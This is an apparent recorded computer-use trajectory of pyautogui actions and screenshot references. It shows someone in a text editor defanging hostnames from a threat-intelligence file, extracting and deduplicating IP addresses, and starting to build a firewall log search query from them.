
# Trim the leading and trailing spaces from the hostname lines in intel3_github.txt
pyautogui.click(30, 18)
pyautogui.moveTo(139, 256)

pyautogui.click(284, 279)

# Defang the hostnames in intel3_github.txt by replacing every . with [.]
pyautogui.click(518, 354)

pyautogui.write('.')
pyautogui.click(806, 391)

pyautogui.click(805, 390)

# Start recording a macro and reduce each line of new 2 to its IP address by regex-replacing (^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}).* with \1
pyautogui.click(245, 18)
pyautogui.click(252, 33)

pyautogui.hotkey('ctrl', 'h')

pyautogui.moveTo(750, 274); pyautogui.dragTo(681, 275)

pyautogui.write('(^\\d{1,3}\\.')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('ctrl', 'c')
pyautogui.press('Right')
pyautogui.hotkey('ctrl', 'v')
pyautogui.hotkey('ctrl', 'v')
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.click(952, 308)

# Remove the duplicate lines from the IP address list in new 2 and trim its trailing spaces
pyautogui.click(33, 19)
pyautogui.moveTo(111, 200)
pyautogui.click(284, 209)
pyautogui.click(28, 18)
pyautogui.moveTo(181, 252)
pyautogui.click(288, 254)
# Join the IP addresses in new 2 into one comma-separated line by replacing \r\n with a comma in Extended search mode
pyautogui.click(773, 273)

pyautogui.hotkey('ctrl', 'a')
pyautogui.click(685, 405)
pyautogui.moveTo(747, 292); pyautogui.dragTo(685, 292)
pyautogui.write(',')
pyautogui.click(937, 310)

# Enclose the IP list in parentheses, prefix it with "index=firewall src_ip IN" and add a new line at the end
pyautogui.click(463, 176)
